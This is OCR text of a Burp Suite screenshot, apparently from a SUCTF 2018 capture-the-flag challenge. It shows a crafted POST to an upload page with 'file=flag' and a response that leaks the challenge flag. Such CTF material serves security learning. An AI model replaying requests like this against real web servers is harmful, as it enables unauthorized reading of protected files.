 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://49.4.68.67:93 ?
Request
Raw Params Headers Hex
POST /UpL0ad.php HTTP/1.1
Host: 49.4.68.67:93
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://49.4.68.67:93/UpL0ad.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Connection: close
Upgrade-Insecure-Requests: 1
file=flag
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 01:14:56 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 315
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Vary: Accept-Encoding
Server: elb
Set-Cookie:
16de9d4bf9094bdfa16beb5ba51ba878=WyIxMTE3ODg1MDAxIl0;
Expires=Mon, 12-Nov-18 01:14:56 GMT; Domain=49.4.68.67; Path=/;
HttpOnly
SUCTF{8dbdda48fb8748d6746f1965824e966a}<!DOCTYPE html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<html lang="zh-cmn-Hans">
<title>upload</title>
<body>
<form method="post" action="UpL0ad.php">
<input type="file" name="file"><br>
? < + > Type a search term 0 matches
Done 663 bytes | 41 millis